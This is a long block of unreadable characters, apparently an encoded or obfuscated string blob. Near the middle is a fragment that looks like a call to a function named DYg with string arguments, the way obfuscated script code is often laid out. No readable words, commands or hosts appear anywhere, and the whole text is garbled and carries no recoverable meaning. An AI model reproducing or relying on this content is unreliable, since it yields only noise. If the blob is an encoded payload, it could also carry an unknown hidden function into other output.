N07gNFk5u\/9.a.hju{yk7Q.CzFq.fedoo.F.jQgDv4gFo.m.1hmujxo16LNQvhc2hDhn.k0w9FQ5os]0.oscu7.zl\/pQeF%.08.xI\/.X.wXm.cC.isyeoaQu\/9.gsCoa+ez.t2FFtpz..6Qtz.go86jXqz0zb1s3kur"Qb#k.fjDkdc`..&N..2=Sl..r.Q\/Xl.QucEl3yv.QQaI4..M.C2awjgp9gj.zsd.jnpftEn3D2n.n0h9dna0.79wQ6f(igiqpXSo4r.7k2@..d.rlug.6cqpF.y3M$oo.4.j p9.@w\'{]fo.cpiQhfrtX.iB.C2E.c\/)#kw19SokXxMX6.1.hqsIpQje.fqQQppe8.2w" "j.N\/cbe]!o2tQu4EQeuD4F.pn{9ruqpF.pftDv4zuQMpnk.jFwuDc2ti.u.CQb6f7+ta3Qm.Ml..2efr.es zM-l7F.XsQpp,kM2nmX.0Erfo.k4QQQEck5\/nF6M"..sKXFt.6mcs*vm.5.pT4q71aokgcNqgtwXibnsy5Qx2Q2Tt2e5iTqxjtks4fv6h.b%.ei.zmntQaf.F;tI.-.ub7.!5iCzq.mMfq.szz6.\/azzsureENQz.k..mdj1i4aq.httqu 6z.e.o.u6t-.3u8i.Qh>p%.guzI74.yQ.m+qQ0o\/F3D1jE3Q?wEuEakfqo"g\/a|..ms(Mo"q.i!SeF-jxhtkC.i.znF.ifDp"3._}sigMb\/FT.boEfmDnw"nm5zFo.bFpMzE.9fosxSbXgdc..pxQ0rr3qFw7Q+!Q7.sxFbu..qiIp8m.s.r.t7..SQM.qlc2v10.i33Q-\/\/ef\/.Id4-0h!5Egl,jice.."cjh3.\/azgbEnnw+g2Fz.aQ1t4jyE4vyEv7ya.D.37b.Xi6Qj.Xb.ax.6.Cbq\\p1zi..l3I"oj6h6.otM5.c13Qxtwgmf,.qnmamTk:\\Q9r1\/5II.kQ.1g6oFaMjgQgr!ur5o3Q.k:Q3ph.F.oM7..OgQ4"5..klh.b.dur3c.IsF.3oD!jra.|.%tn?.z+T.9dn..4jr38.htvjwm".ue"e.Q..=aF3igy6usQCje5lECt-=io.af.xk4 csTi7..04"Q7kIvslRS.CaTijtngQti.eg.sfxpSaaQNb1."3tt5MtlznuxNioerb.ilx8gcF.7t.r!l.9ecbjmayd\/ho.uEc.iQ.Qoi.i4bkTp.1ctzuane\/FeaDr.)ntrnt7feu7Qc1o)hfjw7sN2lAv,3hQcaiQi.a.bSFpspkkTufq...D_tFw1n3vnpqo0sr.n3wl+keters9eu.5tx.5tQSunp.ut+FlN.2.Fis.)\/reeC7f#u+\/e.\/Q..Mrkya\/i-hfz9.zatlo\/hd.NcfQdba.z.y8n"zF1.-alpo5.X0.\/.zagDa.lDzn[fbv\/aef0\/0FQ..eQhh.e.grcb-.rFonwSll5l-eo48t-r.^3e!uht.e.v0dFjeh!1jh<sCi5la".hn\/o.eaclmvvw\/n.e8rc.re1-3QruFu8.iXfrS1.S9g\/.QFr,"leXa.hFjb.nr.j(o9l.2k.zsvmqx.Q.2.S8to"yC13-4r".o}DD7p6\/um.n.ohMMs1g5a.wQn.sCp.gp.yQb.apiTatail.6"..v.lyCMiQFf.7xu.or(23tQqdQ#Qgey.e7l.tQQFs7hlF.Q.slrm.n"64QMd4]Qqe,tjf9adneu3zhx.l..0-\/\/a.ko2e0FqQEmpQy2DexnQE.Fv.",3#s"2XtoiQQcgwXpzQbu01DTj.ojloH0ods,jwcta3e.l0kup".v.hph*uloFt+E.k.\/..Tjaez.f..ze6Qk.,n",rFji1f05Fs5AQ.liN3bFpeQvoA".lDKdartmp.a2.$n2fx73Xzrep.kapI"da.NcuF.hQ09n.batolcXrel#7m.a91_F0.nh)wal.g:g\/Q)ipCF_iF.40.3oDa@0..1f33..00t3a3g.snjl2fuh7xQcef,1v6.683a5pQd57Cgfs.!pase.5s5o8\/.QyoF.D.1{a"0xtqjQ0t.u.27D335QQmet\/o.31qN2\/LfQiws..9nFF7xz.1tz9.Q.exw6Qoxwjyc.Qiq[d9nc.a58"0p..ae.1Fta.g[oiF[+{.0FTkez%3Q8tuXlrvi.q]2.0ij!.cf51a7g.trFj2.hejjj8j Fc9lir._rS1ssp70a3n.8#56.Ef..F4Io5Fa)d.tF.F."CxkFR i-l3.j8;tFlhuk01.e3.0j;buQI6b5zx.s5ijm7aca.g.IM.:yiICagC.3.+j37\\710nkzp.z1.p^Df9.a3o99e.Fro.utQS.8Fps3yfn.!\/$9 afk2zoqMap. v1F2hTu...o"FQkr.oyz#.wj6w.zQlunt.oQm.9C{k".Qd1h|b00q.}r"6za.2F9xD.\\a.ahFe,.\/kQoanrt.=I$rEF^jhXxe3I.woQ}5eba0.!MF.v1l2F3QQsNR7lIuE.gj0.XWXy"\/ieaQ .QcpF}\/raF3j1"0n,Ti4y.,a.h.o2d3fnXyp.MatlsMkD1.nAQCn67t1X57)zzI.dn.i..hQ1z\/Qu.do.h44eut81xi(..fe.Q....tQCy1.06NrskoC73.Qh2"gN7d14Qr.z3t.Q0S@eXy.x)5.Xgox."73cQkoe..Qkk9898qe.9taQykopTjh969..15.v..b7i.5mi9fuCbNs.-FgQvQgQ1uFFzit1.ky.3g.I0yI3..92.g0C\/\/o.7oF1MQ.9v2Qtd6k9y4ugue83jnj.j105.d2\/.X.\/y0p9.f37Q.TQ=p0[QCQ70y.QFi1i..QgaXg4Xz41m!0rot95hw0r08ai.0omj.q3pftfjo0":6yi.g.566+Mk6!u.t1lQQ0hFn.5F4.tb6r7aFF.70s.f7F.euf.a9tQ.3n..48.w.otlCylz*71>os0..1Z6rF50QC=31fwe3k)1ltacn0".5cQ7!0rp.7QCf2QfyfCf!0Q0^ir0+85lTequaF79Q9.st62C9g!O9.s1QJg1snXQfsfQ .0ej+X.86sQuX. dun\/0!lr3QH3.v0oz7]Fuga.f.sY1ue8.F`0F.rz.\/5QA2y1hwQ05.q76uj`yx8.1ttkQ3QMF8.m1Qv.b.1No!pTFor8.. 4u.ogd1iI0.2o3u8az,i47a9ki`.zikz.l.aE.aQut".Fh"..3i7.f7.p1u8cqgfqQiw5qfa:o71kQs1.Df3.lw.Fd{M0by.ylN...6q9..1...".QCevQ1.941-mXq3f..df.0Q...4Q.pj0gQ+>IonrFjj7..a5_rVn"zffy7lF}q.304n4oFvI2,.a.F4agf.hS\/taQ[T2.Ty?9dQ..zIsBo.rFyncte87m.nD4"ltQda..Eu5Ft.!.yh3c0Eg.lf.w0e.n.wxFx1Fq5s,fzm,}pkpFl3Dnf(2Xnj)sfb yfigQfjrrqQ3.jx5.j.j5\/@E14Qwtq...K.pFy..jxFa.Epa.4w.68eM.(.oEei.l"3. I1flx63.75) 3F..u no4..x4MetDF.0.do.9d4.pCTb;Rjg.lafQ2Q3Q8oj46l(XuDye.miQFu..qd4a.0524.7E6dp.p\/I1k9j.b.cQ. dtEkruIyiD24u3Q.z. dEtya.bT.w.9Xwlq..,.Q\/d agg 9zQhX.4xufDD.t+1e.. u3..c.0 e.z E9.ThjSec8tretQp#tnTjQzFg0.awI8nax0.g3.fkazD.y5mSutouQlc41XQj5.1k1_.tts F29.3fFz3c..8u085fp.(mui0.4nxq.v.k0..uum5esqQe m.|._1cace3iadS8Q1.niuQw3flyc4Ci.wSrc.onlEQQzQcopjnTptlip5z7Fw!4T.}0.ucd45,"4TFN!o-sha m.eQ9pmT4.Qnld. 8ui3z#. t ..,,\/uz.5.ql7 Dd.Tae.M8QQ.6oq\/wkn\/mct\/ l843m12o.f1uifntkQ-fQ...zTQ3 l1081e.7jtQ8C. mfgbu4QQpcQ.\/..St.vq%8x.3u3qQaD QpeoIAiQ4\/Q9cM.ax5m2o8T.qv4Tra a.MX9Q1+p.bp9u.ytol..r2tpaD2!"Mize\/Nsfgunic1i3QygoQ0lpu.dw\/fM"Xhna7rFt.Kha.tf10N5"\/qfe7_" 6.jnus50zs.u89Q.gaD"zk6Feik54. .93nr6dbti. r0.AhQ9aFd9Q4QFdQnwoc,4a 3eew1u9M"..#u\/tFFia+QfwTw05x.C2+e\/Qiwwu wm.ve6t!Qgnem.or6e? .isa.y40ETelM"Q 5aQ| .G1"srkwC4aog 3+vkt.nni0jQsX21.6.o.auX304FQ6 "X.lez9Xdu1l sC7QkQ15 f\/Sc6..(ue4\/5.QA.sysQ3%.h3oex+_nobXuawEnt .gm.jFddeCf.u"TN"kq0J;;uscu\\aa5iQy.rF..s. i5jzQ79.ya5.3 .piu27X.s.C0^..f.c.Q\/s6"oFt0..1wch.7:+Q70dQjb eFsQ m.\/0m.M1..D99c3.Q8.qFlu!tFeuQf-k0it.XiQp"t.` Q.b 1MxTpM.3.xa{.otnCE9e\/anfr420tag11h55l 4.yjs2iau..d4N.tgmF3ic. jkz9olgu|St,.a"c7 E5lngafn.0t|sisho3fsec\/tmv.akEn3q.iwaml1nuf2Q..0360fz+"os2I" 2Qpa snqda=.gb.\'Qa. w2@da\/hct.X..d1\/e.W.dfT" 9..!a T0Qj.0a1 g6\/E 1."\/oo.arcksssoeQ.h+.isuexaCCm.".jnq.4Q.DttQr.FkoXip_l 4gt5 .dXsk.u8h FT91 Qz..aShe.o.sD6lC,l!'),DYg('y7t3.rcFaF0.u9"Al95C594Th5,oiXo).44!bcf58eih7 FaF;oifa99.o9cp-sAs1,7fe.P"QY3i.n9.f3.F89cn[..f2.61ldey .fhQt.s15sQbnrg,ffXQa."Ao0#a9d6Xm.e.XXc` &mfc.,3b-f6kF2s1.ip6iA3Xss0osQ@c9fdX8b8nel88,1Qf10b!ih.3X.os91`Q ndh6et>FXSG3dd"MQ3m. fe.FCoenq.dF1!MmoQ1p5X+oE.TreC.eF.5QinFV7lfgi1n7fjx0aQ477\/3FOf.\/klfW.Q5.Q8iX"77.w-Q2oo=06.T11170t2fXCwF9h!899eQ F{ccvTC".59f+"8ken.-gsWQtAAe-aytFyo23682 7fA7pQ."s40*0FSo!`d.y.!f(\/b.2uc5f; .7!\/QpnX764o,we1e6a.QahAC8F4fi..oqaw k..620u".syn,6b.t7Q1 AcYtafv.5i44F6soF2o6s[eQa7S4!3QFiXvMAQi2e.s565bU PfQin{X5,e.3jfZt61il2d"2.Qg"au7e3f}"X3.i88Qxmm"fX!AmA4crXb,6l2",XQ.Xo4lk,f%f"2.162mM),ns5h3-l8olfaJ"to6apF8tos8dFf9Y8op95Q0iceIaeTX6r-7!X&.n.05+fF0,m6X50,iYeu[5anif0.Qs7X Qeu\/f4 eF.a9!!8he1F1Av9exc4iFllXMfFY-wfXbaj1q.ws9ns-[1fl6Qa0gAtc^9fA#7rs22.aFq.Q1a..ZibQ7QtIoC7Z)81QXh3hX-Aa8U&XFeAuNeM(CFptXre5msQqQ DCn6XAu19dih.6p7QM Rnt.n5=!A.s Cz"f3Q[2,.fh!5\/1n.FDoanSFfoh1rnPocf8u99b,.i0f46.Fp6Xuna3uFe"t.g5rC4232cs.2c.6oQfi9IsvaaeureA..rfnnoXFTf31S-Rt.QXudtFvokFas6..0.Xewo7\\Ffa[A.rkQ%h.n3oethrpp!wA.8Co.(Qs2e5AlasnFXa307"at"Q.<8su63a".i65Q2C8=uf91"cfGdqFf8FoFd7.2r1o4"S2,lF9Q ec6X.F5Xt.(f&F7FX8(3dcb]m5Q7\'y51O-8q.XkcFF.3rF!n)A7Q215ATra6.fe"g9.QrCQf..AomF&Fu")a(.8f3QT92p7a.sXao2jir..l7.186thf^pX2Q"c0, 1A UYXyQre8f fX6C$QCnd{XU0y4vz.0fmQ3DffrfdA\\nQ9.eS(tFXo74de! .XQ0QA.;po7$3cf4A9ep4Qnp7nb-.lX wcts3;.C0F0..!o!Qf919faFsfQfww8480i;eeAn2iFgX`543tMf58Nf.#u%.|iaaherea%!bPLX6Q6sA"rX9fff7x3Q6-cF5tQAn0t9r0y0Q6W1t0t33.Q.c.\/fonn0oceX*rco.a7Xy9f.2,t 41en7.X"oug41r0.8".up68X[2n!cDw0.3T5a.Ah6.un[Eq0021vnp84uJ7Xmf5X3.3eCQds!rQ0f9e0cfQeft62D.QCo1v85QrQbu z7f=h4!F5XianSA3557"s7aH,,.Fi8Xi74fnr1fe0fsunX1lQX=u6.ua60rj7ipenn28HF5lf9C2.IHsXf7nb..0f. ak"k31QFE6Qc5=0oF!.X,fQbr(ao7g3shbA13ew-X4nuf42!3\/3a6!d7d]54f9bQXh091.wunccaQA4A28n9A4o<lIAF".5QXs..!616Qm42-daVOc2Q3\/Xib5Xf4n5fKY3)if9\\15- c9322Aoa*no9 iA5Xu0ic2eXQXuFQ864w.5E01vmzte\/2,.um-350F9X05otxr2bhX37rt5d7fXA!.kfeV4253r73..6b\\0W5e48lcod.t5eFf54cf135..FeoQef4ii3f.AfY9"HF.CAFf7ry6ss0p3.f.tn,QrHvaQayd%#m}sm0anmFvbFv0i:6FFQFcXc2-QA5.fd3XQv.X8Qv16QXXd8Ad7f3FXa.a613i.g87wf1lX80b aSX5a6mw6XQo8s-yo"QX56.f1f a1 b3fat.a.fiCn2ha.XFfMi57u27fd2]ft6e`XtX..3.X4.f5fff.8s.u.xi9XQQ94"!lee6ofF ae5b2g7gui9e7A63405ZgQ"#84.@1ffRX!tQe2nirXXQcwj0867.MQ&fFec2w15Q*w1[9.ab.s5.Q5q.w1Xd131fh41OXud3!AkA s143Q3]`lQl.9fdQ_FS".e5fsf1r8q\'52X53.1f5!7r.QanQy2"I,3f26AhaQ0y041A.tfA.i5X87bg0.7We.4e3coue.Xq7A`ton77545D.fXQ\/fX5X1C8 6e `1oha0T""O,0e9Fe0.%y8biXF.u2Q."FtW5nv.4Q6g#90Xtfr9Q12M43lXy1.fnwX3hi-r8c2Q8-3T16hrsFhQ12o5.a!hf.1 QP5t0eTa\\QaXXff 4,7Fc.ot3ktr+[!faf.<Q1AK2CofC45Aod57Xla2oFrT0W...5ll4"fN.AaasRr0oSX3X,fCuF8rf.A!"CA1S\/\/X7i,7Cfet"f2]ma"fQ2ee375iaf9f6d84rrQjp?m2.ss3$ea.Q.9n457 nF51Qml3Ae8W.Q5WfF!csfAu709XiX|2l12f3VjAn1fwn8r"ofn!Tgo aslt3d..)GF mo1yafX*Sst|s\/tl7..b.AFQ7764a7p!scaXha2sn.uXd2#i73WeD\\!XX8*156f."i#"%l.5uMk7XYXc5o,re86pQ733-epQ_Qeybp63dfe0X58!F=4XiA!n6Y.#p.jsQf28f6..eh`.p7.F$wrA33Y3or.oXtX9f4gya98p4!h2UFhQs.F0f4Rr.GA.xQ.""8Pi97X0oQw8oX72.eX9ne6eU4!3Qff6f..r6Q]t-.tu>2Xf4!hQvncXqDl634^wX mdo6.oA4e37)n4shvTC!81!1f46o.8fuoi3 !. 8.Fp.fnXtA.|jtndnest(.h.W0Irr n29e6t4b.fA10m6:11t7[9c6 3ben)l,Xfu2!z1s! A2o.77F98Yeg!82QQ.]6AF9lQ6519eg4aqXuXX.Xe1Xfta3!e52eaae6otAoF9\'7Fg.X5a2.Q6g7w3%nq.X f371e1XoT9X.Qrvs3.6Xs s2f..ngb5k-eDXX?t80 X]At8Qa7ks!}Ql!3o9weuQt6XQ2wAaF"0l.an38 8fl.e9eat08xoy2t32X9m9rfX1e8r!%cdr.g"Qm!w9z2ii1fi0Q.FF3<7$".5@.2ne760.Vd"fb!248X1648iusX.;4i.\'8pQp3.\\.rFr5XgcAf44e..uQcAQ.aa.5oQa-qmyj1wzAASTXc",afo11QWQXF0fA{206f_ewaryXffnA2t-n06.Xg7WeyfD8ptpM%h2Q6FFm8X!S"vuaA$476-1pF6q2e0_.y.eex.47FQ96.1Q"rQf:tt Xto3tkbAFn53.Fc8FQF9lh[Ftk7t52OQ.83s-=iQ.8WUCu^6e!g9&3n69E69As3b`.fsQu`wu1tr tya.y7967ee"X95}n6a838y7TFA!%a90Carn22lXQe8X[Qi!4V33!ss.a3:QkF7F91.!281Ffte.3Xbj8ArQaA.3iPezh.a66XFK6Xysz351F[x.\/17X8..@0Qf QX.Ql3@fb7e.4cmgc65ra9e$X.9E\/3j#Qr.4..3F]e9l,Fs09..h7wfQeQ%yuh^xe,X16yfe587.$p6.g8f342uX5.."mnh172f7ip"r9XfAptbXoe X73d37fh.i9wf.y.FQFs5a!mJnoQ[F}dcQs_XeXr60f5!.X.@rs65mA48;Q9n&Q4VFF"n3nhohF$u)7 6FcXi89md7?w8e.072fpA79b911l.C!Xb.4c637h76ne!1i.-ot^XQ4F!fQpgnx]#7`26lQAW =v.cf72Ni5fF5m `F.uloyQefa$m1M!()3XFKe9!r9F!nts7a.!1p0-f38!85va1sLF.*mitrc=0eFF182Se5AXhzQ,.XSrXfb3 eaFh3p oId2f1r9e25,73s5iF69eFYA:wn7Q21.cFi.o0..ifA.X.3X!jXj9.wFlpC,ffg5y!aXCsp4X.o5e"rXua3Qd| 3eF2azg2oxi&a1lezFe1.5>6reXeFQfQQ1aV2QeFfOfe"@.AT.h5Yf1.!..FXQ2pa.FQa466F6X.1 "Fr19.ik6807DefaQnXi21r6ty.9s(.aefe,o5Qa:7%1QQ<.GXQA.Q96.a70ofQh9%tcT!0Xav"r0YaX.5a,sbet6a9t4dk..nVfqQ4vf588..53tQecFQ.J87]xe3qA.los51e1nfR F32$5F58hFQSX6IAF%XX5\\F3)QXm9QXt"p9nQX2cowL0mY"3h3aQf11\/Xf1fhc$ffuA9=`Aryrj56.g...F7A1v741.X1r|9.t98y6gtX219.a]92Qy3X41nra6FQ8f6i79p]QX#Xue9X<94\/Qfti3Xfg35Qs|"2X0t29ny.0..fr9PX3AnQx7tA11o%s0..?7q2f.@(fXy*i.XA517\\66tkQfF1"Cu.1r1QX334(sOXiQm03fW2id`.6F.Q"5Xhf1neX3e9.A5c.1Q5?mcS"t.3b!44g9Xt8f059X}7oiv9a977X qQ32n3oe2.#78.3p.X1oQ,r!6aufe.c.13\/fagaCv.s.odFt5o51t6 a.roC,fQaoe431w4876.so6e6Q8RAh!.937-6jz"JX3lpKXQAA-Ih97.F0z(4;9s4uAq,998e48+!7f#=QWXue"Cl981eFp9fVt6\/aX1!Xa64!TF+].f.61erme8fjly2yfty^a\'6044XQ.Xa4%.9.rt.3.;FXe4.c5,o1y.X3S41d73e7\\3."f,fQo34d7A4V4k51l.A.3QXs2A}2.2u6-3f.X.Qf5$t847?9!rSX: "7,fi2n-cc.1er b80l5,rflBX3FA2Ft `n;6f6nntX]ws[Q.so6r7tKitx,X3Fpf5e"s8a1 Ua!s777"QflQ96-$rfd30p$feds93.33!Gq. ]12Xs8byF8fQ4p6AFF.F!.6fXt2a77O!iQFslJ1o53y0|Lsa)k"m6Fn3yf181AXnyc7X3lF68N1voF6n2l4"Qes,.!\'&FswQAftX.t.d5JcQ.[qX74d-K33Z6,F76f.;Q41XQ\\cff9W..zi32f4rei220KWXrr.8uPcic6wo85AQ\\2F3c.4dW.erAX0QQ.WQF8bXF3oao+c!pGksn8k0Q%Q1s6rr.nfFAeca9S+p3f_h6n2X.p6CmD.ffizt.5"Str`.nd64ii"A7X63317i.wF62.fQ^e"AiX,XAerhA4XQt44".ie3ae5liFrfe..rF1f%r1fF<AF1d8.nul.Q...sQU8e.9r.F8r,Fcp-.0taQ8vArecls12r6j.90Xr-g0"QQ11.sfQ68QhfQuftQao"5oyQoaHP4ll11bg63AQn7.9"jf.2oa7&tf.S.i0|Cij5.fu6s7he4ceXf.C|.sep89!F#AftQFf4vA2A..pr4Fwf75QQsQk5F=F1y{cif AFb2!yesoC.1ofAz1FiZa!fjwXCfyQQf2&f1>Q."oQc1QfQ.8yif7p1-1ufC.4b8d6214,.4X3.8o5Q4a-FhwFT"o4Z\\`aQSn.y)QXgsf.8Q9.Qbks.2sA3...l-4h!e90clX0aQXFm529o9azriA6 t1RgX9ff2.7fflFQf_Xi3fwAhmeQ0alX4f.5.!..Fvl3c!Xt2sn.85F5\\.C2Tc9s5mffp68TpXsps2aXa16owdfh2, 4yt.q 9tQ.1!97Q-QQ5A.en11.2As.a"saX+.7Q&5057f.FA3VQ#\'eQfe4m9a7r4!rX6c9cfXpQf6.Xo!2lisfXop95.p22,kXa.2ff8o|.FeX,Qb36.fhf6s[969TmVX2JebG6CX290uf18VAfp2i0lAFedes94:$9haAeXr,928.a42]fA.lo3Es22QQ7f4XsX3odtFodkoFg cafdoa1s9.ctrXy.47.XQ]Q!0f2"hyFArw9e.Ai7,tuf2r.9..Q6q34F9e^Q6`Q4w.tF"F1Xe41y482ha792f3eX4tf0fSf7cfacaXXF9f6n37.e 6amm3.8c4aA8 FrQCX-769F4vm8s1.iQuf"F4s>rj918QiX8Ds771:XQp1f5bnffkXe[02..Q.lff23.FfIaoX,3, 1Q"l 6Q9v41pv98e5tH7oF29 f.wddC1!U.QoefQfS1F253afr4Q71 zQ3*cQZ1.,2P\'n4iF,goTon.rp 8"1.AfQid6!Q7oel8Acl4f73TF 6fused18y2X3non8o8.035fd.adref6l45.s1"`wQ2X9 rhj38TnX1F74O-2u934006f.e.a8QYC F95p,6F7bt5rs3ctr7Ti918r.uF6Xc29nm5ton6F!.l8t5h139fCQ9fF1rX?Ai7H7tA4.(.@{tss5fu5X"1j0nIr9dn7Q,X3g`2eo!lTny7WX4icX4a7$S823i!AahG60,rbv4.7e.+.su6 X"6hF5lX.4bq4*QQnF6CA3QFXfvrqX.euf3a"AQ5us40Xb9mu61Qt11#"aafefXA4toXfg[fp}Q3X0QO9Qe8QAcQ6.Cny3s=5Qmin58b8h61!rQocQ4eC1oQe649aseF@.81pQr231nF9X46EKh7q.>i1fX56eQQ Qvc!TXiF-|49"lQi4QQ.0.tf+9*\/Qat22Ch7.Q>29XF9Ffbw2WAew6F.Q?0Q!\/,82.Z:gvF4,xrnt.dfA727Q4bfb.8F2t logFAwf.,oQFF "4t8e.6 t8C\\Fe2A35sAyA%7i}315i2F3,y@1jnmXx2Q4CtC1>.g2Q5XC.\\QQa4wFosdt2eojau.a8e06VF30"Acm5.6se\'l"!gn09QoX-p1Zf7.1mFR5Xs3C4F91iX.3"a2#A7p2faXf.3f.$Q3cr.gX.8\\IXa1.50m92fX.!.FAAc.97X0C0a9fe dri03vtj i8?2X51FQQfAf5,gQo3nF6!Ms.Q382QoF31h878nfrX>otyy?<.j6.1-tn9xfeX964a,.m60F33"Zpab}3esa46EX1X,.42X9n3Q\\.FAeXf.qzQ2p.&ff3F578Q.. XFX,.2feFA,!QtxQFtfqc0FsfX6 5sD9Hc1]J,f .AssQ6..AlCQ"Ss46065o.Q1tUm!X8y20XXg>n#98,!e9F6-i"!9otriqF2A4.X5.deXr.fr!26.Z23o7XfQ.28onWeu.853[06Q4s4XyQX1F1d9e4QbW4yo6s>X,m`K-r.v782snoQR.QFA-efdYFXF!Q11$div8.Q9CFXQ0@.5uXn\/A7o641-fKrCA6XW2d25FP.w6AnU8oe.l:hfVQF01eX.{t4.4Xn.799.Xt;P5f.F,.6etl.3P=AQeXXIn80!.n.7u9fA-a"f3pCQf{A402fp%oF`30e.1ssxfd6,5!C8r.6svhY"f&8o3etQ35eXQe6p&7=96qYmQ5ll2!Ai 50!ep0fd9FAX5s6996sA8Ai18ms.b#sv7Qf8rfac4f UsrrFF2zlulE0aNo$9dX.6n9d6.9c1#XXf eoXos58oQyRX.lm.7S7,9Xku2Ae1ec43.zrC0o;a*X_?"7t3frr.p5fr6c6[sXoe." 1rffe.4fQ`21I;eg)5Xsn6b\/l2rt"fNF9!0Af13n27.>lQ11FtgfX4sn3. e5s5pm.XkF3o-1.NQ1Q y%FF1oi,f)ryfX"AtQ41sfzoAFe85n41>m2>3`15pB.naXr.kywa"!XW7y8uaDZtXy.XX0250Q.05i!dlXbeee1oaXcfi983L9!spC.FuQ881kiad078T-9Hl5s#aas5Xh8X]5d1$ciw.2Q.ddeA@1D 4X.06vfoev3wnoc7F-asXiX1n.d.ff.R84YW.#7h3Qf 7X5533XfaFQ68i605.8%gS691M3a4ffc75XQpA.*Qe@0sg 4XaQF9F%o637pF4Fy9ZX06et2X37A!3Qa5l 45!8AXgnLtz,fakte.u7.!u9.."tbn(Q 5-elFo4F.f8SnA3\'i4caC1n.s9i.fP;:g"-CfylX48nsm47xfF6-noX|XX6d`,vQ.CX4)EQ78rXeCsmzc,.QoiXasor3sfX1,z"FgvgXFnifFm7fzsi10NQoffr2`!y.9ht4Q8Q3..din"A"yFFFt4AgberrX\'8Qa34m.atieC.!5oAA7i-tQ\/tZpe=i QaX.tlQ6.Qm!4f)0ef,anfQQ.tr `prXboa3y:ce|gftffeX-4anA5Xg94Fprh.Qu7f7.v8c.1T3X"nu4^7X\/A% 4Eos.<Fei1fuas7K2Xaf.QT:X7aL7t!eQ0n3Aeu8Qa!sctEXX ,AF.6.1oeh iQF6.X.c4.4"u,X413lrfA5ufIe..PFIa.?.rXQef !vpb\\ow?TnHvlf74ff0XY2X_6y5lQk95n."Xf3a8X!Xf=y9frz9FQN8.k22z.fXC90!0<.o4lti 6=jVDlyXF)ii6pfftAo4zauk.m(F"c..r0MAq7nP35rF4Xj0dff1".4O .ep9&7h25l2e231h5.ffS5`.3XXuoeh.pktfC1wT8FQ5ic6k7N6,swf7tf1Xaop.Q6\'u1.fti6Fh0,2iX:x..1N7ybd6anwiVs1Qn28,QrQeqFnQX ;FXQ896bX15AXJQaa78i5fQdfvoQ8$FXn,,tdFXmChoa14QuQX8ps23fy9u4yA AAncF"Da1Xbr956?.s2e9!1Q.ffeA>Q90XAo26.796iLA6.gah%XAF1.QoGwAlS"3tfual3 tto8o7bne6.F6.QYsleH.Sa5Xv3o -be414X3XFQAu4yU%Wtia0Slbf50i02.rQ.A9.afQQ>r42\\4fFB8f75e\'X.aAAX*7Q0\/ybFd.nFQQ1858m99AsXFr,>5h848.!"Qair6.3,72f82`TQdcc0tX6kfQdf5FaQ04uaX%o0ah38s7:e1g.19MsX!rA\/FhvaitLX.tQSQj2i.X.Qc1aZf.r-2242!l.G3;QqCD9XiffAw.!FXst,C8ehQP9p!=7hw75}"#s5442j9s"fsr\\2QQyT.s5Xfus7.F8XR"62.X93Anp"o6=6le$tCoA3hmyQf.eAipiA;".z"osfXo.n6pf"bo.r5C..v63jbX<,0nX-7.rX!Q  e kQ58n7iXf..6-js2 36nFt1e.rf-dn.1177c9e9[@sF4.yQAf2Fmd9oXf8fnmss73men2g.7Q61,\'mABkdQA9t4Utit0QAf6k2XnNA5f7_.aFy]!_XFe55q7@otst3aAGXzu.F48e0r-X3Aan8s3SFit%5te,yon1M.m(.o8:CI+4QpX#w4zAQ:-F6Fhr.8eorph0"o4Xe38np.Q8v,A...fXygfuX16o".7Apl.fs.y0ZQ" 5C8ona=:?B.i5oXojffu7ny",GE1arY2A4F5,b`aAf230793b93Xfxfyrf9z2,2QlpF2eiaifke3 "}Tpiffh0Qfm.Q1eue,m3="t8Q.(Xtu4eo21X57sf9cafXol8|=1+.r7 Sl4.6aQ.!F.4C!Q.r&$oaf3"#hFiF9iwF<44A{nfo,ft1E8:F"06.n9et60"leFXe6lxeCrwgwQX3d,6Td5t .oQ7rd3. 4..iA.1fsa3f5QTsho536MFo3Anwfaa"yyni--q,nFmX0lnQr6o.i-d}2um2!naX57.2.d csuXd-S.iiow)[!5!F.aAen 38y3.ieaAdoi0.^r$Xf.3em240p\'33n02Xke.4!f.7g!s7pn1FcF1J0iQrioA0nfb.g9Xa6u-ec|sd*XiXFf W.3X!XiQe oX66Qp1:Qli.5p{Q tc.-27XQP"4f f!Jj.fdv.n8l r9o0Qf7FsiiQ*S.o.veB.X0ohQe,Qd.F5"A#.rrnp"8exa,QC-10QfF.r!lQ.aa{26aofcX8lt6AB..Q.2.fn[AF.4rXXwr4s."3rXfi.ffkuFerijbs,b=fhTiX.0.o7-8Fqff.,4-$=iQd2l.tQk04"# cXFZnQ.feAi-.X;Qry9f39e.:Xfac5Q11d4Mab 2FcQiAfeX-QUAXCa81{4r9t40eo QF"y.dSW2Qg0p".FhA1a87Qapi0Qui[r?51ofgEs5d4^XMa]0n-A8yc0-uh.d"XkeoXF"#Z%x9f9nhCQw5\/hc_4dhWPX.c.QfA.QAf"Q0rtXq1CfQo.12..o.5"is\'atQ12.AN2n56qf46A\/JaF7ehXS 7,QA83p9Qi1.".5i2{fo a6px67n.Q,8fAjy.aZrQ73n7bQ!a.x9a.8racF6nX3fl.uQMF Rb..D.@Xereit2XiC-cQFA]9.5k7Brf38"Qd+4!pQ?CXf"F1fQ1QQ*.ueC.[a.!lohhsiCi_Xb29Q,r.,flaadQoafAZAsiF4YsI1aWa[ArQ8-f.t4XdlXA.f.7ax8A+.dfmc8m,1sof2tf1lnro9ddP"Qmo.tg94e"X3c6o00T(Aq."748StXrb7o.yn!nf07,w0f_ 9euveAt 5..iA14Ff.ueCfmFca8lXX9fX.e2y.e)n1Fk8lujcbXs6c1Qrrr:eXAXafhTtn.nqsRF624<-fF8(CLi4QXaiu=MP8eaF.1S"f4 6ao9utrsdn9.X-.c.",I%n.2:a1FVF9xx*Yo,1.TwlfQpP... s8d.ft,5alS%49tp z18ilc6Fes7rXf4F.7ailv.FXnVfC.ii8C.oFQ.X.c.ldmX!8su"4i0d0,9s)3X7jeFFCr23.FDQiiy.nmf02Q6.sXl}.7i9.lW.6i.W1l0QtoFdbCev2:?Qc,5lTe"hc ,Thh!rfa fa09tFQ.r2f lC\'y.aXdi5m.52to3l3F4)diFofQsFfra6.!io>DAdQ.1 9F9d.1f8f5FASrfeozfXt8"7f>nXX2FXyXl70a5Uf."n62f4sg6hefaf9fgQ76!0Qf4rPsvQilF.5CfeUsPtsfe5X0Qllsq+6ec4{=;.y.Tb0Xzy2Fhhl24k>y7SsQug3X,T,ae5ft99ft1adgQX+QY5 XAa4XA...0"xL8fF!m9oQ5tC3n.uAsXeaQXl-&a5osx7s0#..ntdx2s"4.AfxkQs0i 